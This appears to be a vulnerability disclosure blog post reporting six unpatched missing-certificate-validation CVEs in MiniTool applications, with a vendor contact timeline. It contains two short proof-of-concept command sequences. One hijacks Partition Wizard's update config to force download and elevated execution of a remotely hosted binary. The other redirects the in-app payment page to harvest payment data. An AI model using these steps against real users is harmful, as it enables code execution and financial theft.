Introduction
In this short blog post, we’ll quickly delve into the critical yet seemingly overlooked issue of flawed certificate handling within applications. What started as a mere curiosity on my end quickly unveiled six unpatched vulnerabilities, illustrating how seemingly minor oversights can lead to serious security risks, including PII loss and Remote Code Execution.
Disclosure Disclaimer
While looking into this issue, 6 vulnerabilities were discovered in Minitool’s software. Multiple attempts were made to reach out to Minitool in order to resolve these issues, but all were ignored. As of today (10-09-2023), these vulnerabilities remain unpatched and end-users of the mentioned software are at risk. For full transparency I’m including a timeline containing contact attempts. Along with the date at which full reports were shared with the vendor.
| Date |
Description |
| 14-06-2023 |
Initial contact attempt with the affected vendor through support@minitool.com |
| 23-06-2023 |
Second contact attempt through support@minitool.com and twitter (@minitool_) |
| 01-07-2023 |
Third contact attempt through support@minitool.com |
| 18-07-2023 |
6 reports containing details of the vulnerabilities along with mitigation recommendations were shared with support@minitool.com |
| 10-09-2023 |
Publication of this vulnerability details |
Why Certificates Matter
In today’s digital landscape, the concept of trust is, if not the most crucial, certainly one of the most crucial aspects of online interactions. From securing our financial transactions to protecting our personal data, we rely on technologies built to validate and encrypt these connections.
A key mechanism preventing attackers from stealing your banking information through a Man-in-the-Middle (MitM) attack is a certificate, verified against a ‘trusted authority’.
Applications bear the responsibility of managing these certificates and conducting the necessary checks. While most of us are familiar with browsers that signal certificate trustworthiness using clear indicators like red or green locks and warning messages, similar signaling within applications is rarely seen. Surprisingly, even the most popular bug bounty platforms often leave MitM scenarios out of scope, potentially leaving end-users at risk.
Cases of Improper Certificate Handling
Trust, but verify
Ronald Reagan
To evaluate instances of improper certificate handling, one must establish a MitM position. This can be easily achieved locally by configuring an Access Point. For our specific tests, we leveraged the Windows hosts file (located at C:\\Windows\\System32\\drivers\\etc\\hosts) to manually modify the domain resolutions.
CVE-2023-38352 - RCE through insecure updates

The first application that caught my eye was Minitool Partition Wizard. Upon intercepting the traffic directed to www.partitionwizard.com, we quickly identify an update configuration file being requested.

If we now change the update binary download location to our own server and enable the ForceDownloadNewVersion flag, any time someone opens the Partition Wizard application below version 12.9 will download and execute our binary with high elevation.
mkdir checking-update
curl -L https://partitionwizard.com/checking-update/verconfig-v11-free.txt -o ./checking-update/verconfig-v11-free.txt
sed -e 's/SoftwareVersion=120800/SoftwareVersion=120900/g' \
-e 's/SoftwareVersionText=12.8/SoftwareVersionText=12.9/g' \
-e 's/ForceDownloadNewVersion=0/ForceDownloadNewVersion=1/g' \
-e 's/Lastversion-download-url-1=.*$/Lastversion-download-url-1=https:\/\/0dr3f.github.io\/bin\/calc.exe/g' \
-i checking-update/verconfig-v11-free.txt
python3 -m http.server 80
CVE-2023-38353 - PII Leaking through insecure payment system
The second application we will look at is Minitool Power Data Recovery. This application has a built-in subscription system that basically renders www.minitool.com from within the application.

If we intercept traffic send towards www.minitool.com, we can quickly identify the page requested for the subscription page.

We can now create our own payment page, recreate the original one, or proxy all data send to our payment page to the original one in order to steal payment information.
mkdir -p promotions/pdr
echo "<meta http-equiv=\"Refresh\" content=\"0; url='https://0dr3f.github.io/policy/'\" />" > promotions/pdr/buy-inner-software.php
php -S 0.0.0.0:80

CVE-2023-38351-6
In less than a day of examining various applications, I uncovered the following CVEs. Upon discovery of these CVEs I decided to stop looking and instead contact the vendor to initiate resolving these issues.
| CVE |
Type |
Software |
Description |
| CVE-2023-38351 |
Missing SSL Certificate Validation |
MiniTool Partition Wizard 12.8 |
MiniTool Partition Wizard 12.8 contains an insecure installation mechanism that allows attackers to achieve remote code execution through a man in the middle attack. |
| CVE-2023-38352 |
Missing SSL Certificate Validation |
MiniTool Partition Wizard 12.8 |
MiniTool Partition Wizard 12.8 contains an insecure update mechanism that allows attackers to achieve remote code execution through a man in the middle attack. |
| CVE-2023-38353 |
Missing SSL Certificate Validation |
MiniTool Power Data Recovery 11.6 |
MiniTool Power Data Recovery 11.6 contains an insecure in-app payment system that allows attackers to steal highly sensitive information through a man in the middle attack. |
| CVE-2023-38354 |
Missing SSL Certificate Validation |
MiniTool Shadow Maker 4.1 |
MiniTool Shadow Maker 4.1 contains an insecure installation process that allows attackers to achieve remote code execution through a man in the middle attack. |
| CVE-2023-38355 |
Missing SSL Certificate Validation |
MiniTool Movie Maker 7.0 |
MiniTool Movie Maker 7.0 contains an insecure installation process that allows attackers to achieve remote code execution through a man in the middle attack. |
| CVE-2023-38356 |
Missing SSL Certificate Validation |
MiniTool Power Data Recovery 11.6 |
MiniTool Power Data Recovery 11.6 contains an insecure installation process that allows attackers to achieve remote code execution through a man in the middle attack. |
Summary
In this short post we examined several applications that improperly handle certificates and the severe implications this can have for end users. It further highlights how the Man-in-the-Middle attack vector seems to be an overlooked area in bug bounty programs, despite its potential to lead to critical vulnerabilities, including PII loss and Remote Code Execution.